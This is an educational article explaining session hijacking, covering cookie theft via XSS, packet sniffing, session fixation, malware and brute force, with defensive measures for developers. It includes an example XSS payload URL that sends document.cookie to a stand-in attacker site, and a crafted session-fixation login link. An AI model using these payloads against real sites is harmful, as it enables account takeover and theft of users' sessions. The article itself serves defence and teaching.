What Is Session Hijacking: Your Quick Guide to Session Hijacking Attacks

This article presents an overview of session hijacking, common attack methods with examples, and the dangers of successful hijack attempts. You will also learn how to protect your data from hijacking threats.

Session hijacking is an attack where a user session is taken over by an attacker. A session starts when you log into a service, for example your banking application, and ends when you log out. The attack relies on the attacker’s knowledge of your session cookie, so it is also called cookie hijacking or cookie side-jacking. Although any computer session could be hijacked, session hijacking most commonly applies to browser sessions and web applications.

In most cases when you log into a web application, the server sets a temporary session cookie in your browser to remember that you are currently logged in and authenticated. HTTP is a stateless protocol and session cookies attached to every HTTP header are the most popular way for the server to identify your browser or your current session.

To perform session hijacking, an attacker needs to know the victim’s session ID (session key). This can be obtained by stealing the session cookie or persuading the user to click a malicious link containing a prepared session ID. In both cases, after the user is authenticated on the server, the attacker can take over (hijack) the session by using the same session ID for their own browser session. The server is then fooled into treating the attacker’s connection as the original user’s valid session.

Note: The related concept of TCP session hijacking is not relevant when talking about attacks that target session cookies. This is because cookies are a feature of HTTP, which is an application-level protocol, while TCP operates on the network level. The session cookie is an identifier returned by the web application after successful authentication, and the session initiated by the application user has nothing to do with the TCP connection between the server and the user’s device.

What Can Attackers Do After Successful Session Hijacking?

If successful, the attacker can then perform any actions that the original user is authorized to do during the active session. Depending on the targeted application, this may mean transferring money from the user’s bank account, posing as the user to buy items in web stores, accessing detailed personal information for identity theft, stealing clients’ personal data from company systems, encrypting valuable data and demanding ransom to decrypt them – and all sorts of other unpleasant consequences.

One particular danger for larger organizations is that cookies can also be used to identify authenticated users in single sign-on systems (SSO). This means that a successful session hijack can give the attacker SSO access to multiple web applications, from financial systems and customer records to line-of-business systems potentially containing valuable intellectual property. For individual users, similar risks also exist when using external services to log into applications, but due to additional safeguards when you log in using your Facebook or Google account, hijacking the session cookie generally won’t be enough to hijack the session.

What Is the Difference Between Session Hijacking and Session Spoofing?

While closely related, hijacking and spoofing differ in the timing of the attack. As the name implies, session hijacking is performed against a user who is currently logged in and authenticated, so from the victim’s point of view the attack will often cause the targeted application to behave unpredictably or crash. With session spoofing, attackers use stolen or counterfeit session tokens to initiate a new session and impersonate the original user, who might not be aware of the attack.

What Are the Main Methods of Session Hijacking and How Do They Work?

Attackers have many options for session hijacking, depending on the attack vector and the attacker’s position. The first broad category are attacks focused on intercepting cookies:



- Cross-site scripting (XSS): This is probably the most dangerous and widespread method of web session hijacking. By exploiting server or application vulnerabilities, attackers can inject client-side scripts (typically JavaScript) into web pages, causing your browser to execute arbitrary code when it loads a compromised page. If the server doesn’t set the HttpOnly attribute in session cookies, injected scripts can gain access to your session key, providing attackers with the necessary information for session hijacking.

For example, attackers may distribute emails or IM messages with a specially crafted link pointing to a known and trusted website but containing HTTP query parameters that exploit a known vulnerability to inject script code. For an XSS attack used for session hijacking, the code might send the session key to the attacker’s own website, for instance:

http://www.TrustedSearchEngine.com/search?<script>location.href='http://www.SecretVillainSite.com/hijacker.php?cookie='+document.cookie;</script>

This would read the current session cookie using document.cookie and send it to the attacker’s website by setting the location URL in the browser using location.href. In real life, such links may use character encoding to obfuscate the code and URL shortening services to avoid suspiciously long links. In this case, a successful attack relies on the application and web server accepting and executing unsanitized input from the HTTP request.

Figure 1. Illustration of session hijacking using XSS

- Session side jacking: This type of attack requires the attacker’s active participation, and is the first thing that comes to mind when people think of “being hacked”. Using packet sniffing, attackers can monitor the user’s network traffic and intercept session cookies after the user has authenticated on the server. If the website only uses SSL/TLS encryption for the login pages and not for the entire session, the attacker can use the sniffed session key to hijack the session and impersonate the user to perform actions in the targeted web application. Because the attacker needs access to the victim’s network, typical attack scenarios involve unsecured Wi-Fi hotspots, where the attacker can either monitor traffic in a public network or set up their own access point and perform man-in-the-middle attacks.

Figure 2. Illustration of session hijacking using packet sniffing

Other methods of determining or stealing the session cookie also exist:

- Session fixation: To discover the victim’s cookie, the attacker may simply supply a known session key and trick the user into accessing a vulnerable server. There are many ways to do this, for example by using HTTP query parameters in a crafted link sent by e-mail or provided on a malicious website, for example:

<a href="http://www.TrustedSite.com/login.php?sessionid=iknowyourkey">Click here to log in now</a>

When the victim clicks the link, they are taken to a valid login form, but the session key that will be used is supplied by the attacker. After authentication, the attacker can use the known session key to hijack the session.

Another method of session fixation is to trick the user into completing a specially crafted login form that contains a hidden field with the fixed session ID. More advanced techniques include changing or inserting the session cookie value using a cross-site scripting attack or directly manipulating HTTP header values (which requires access to the user’s network traffic) to insert a known session key using the Set-Cookie parameter.

One legacy trick that will no longer work in modern browsers (since Chrome 65 and Firefox 68) was to inject the <meta http-equiv="Set-Cookie"> HTML tag to set the cookie value via the metadata tag. This functionality has also been removed from the official HTML spec.

- Cookie theft by malware or direct access: A very common way of obtaining session cookies is to install malware on the user’s machine to perform automated session sniffing. Once installed, for example after the user has visited a malicious website or clicked a link in a spam email, the malware scans the user’s network traffic for session cookies and sends them to the attacker. Another way of obtaining the session key is to directly access the cookie file in the client browser’s temporary local storage (often called the cookie jar). Again, this task can be performed by malware, but also by an attacker with local or remote access to the system.

- Brute force: Finally, the attacker can simply try to guess the session key of a user’s active session, which is feasible only if the application uses short or predictable session identifiers. In the distant past, sequential keys were a typical weak point, but with modern applications and protocol versions session IDs are long and generated randomly. To ensure resistance to brute force attacks, the key generation algorithm must give truly unpredictable values with enough entropy to make guessing attacks impractical.

How Can You Prevent Session Hijacking?

The session hijacking threat exists due to limitations of the stateless HTTP protocol. Session cookies are a way of overcoming these constraints and allowing web applications to identify individual computer systems and store the current session state, such as your shopping in an online store.

For regular browser users, following some basic online safety rules can help reduce risk, but because session hijacking works by exploiting fundamental mechanisms used by the vast majority of web applications, there is no single guaranteed protection method. However, by hardening multiple aspects of communication and session management, developers and administrators can minimize the risk of attackers obtaining a valid session token:

- Use HTTPS to ensure SSL/TLS encryption of all session traffic. This will prevent the attacker from intercepting the plaintext session ID, even if they are monitoring the victim’s traffic. Preferably, use HSTS (HTTP Strict Transport Security) to guarantee that all connections are encrypted.

- Set the

HttpOnlyattribute using theSet-CookieHTTP header to prevent access to cookies from client-side scripts. This prevents XSS and other attacks that rely on injecting JavaScript in the browser. Specifying theSecureandSameSitecookie security flags is also recommended for additional security. - Web frameworks offer highly secure and well-tested session ID generation and management mechanisms. Use them instead of inventing your own session management.

- Regenerate the session key after initial authentication. This causes the session key to change immediately after authentication, which nullifies session fixation attacks – even if the attacker knows the initial session ID, it becomes useless before it can be used.

- Perform additional user identity verification beyond the session key. This means using not just cookies, but also other checks, such as the user’s usual IP address or application usage patterns. The downside of this approach is that any false alarms can be inconvenient or annoying to legitimate users. A common additional safeguard is a user inactivity timeout to close the user session after a set idle time.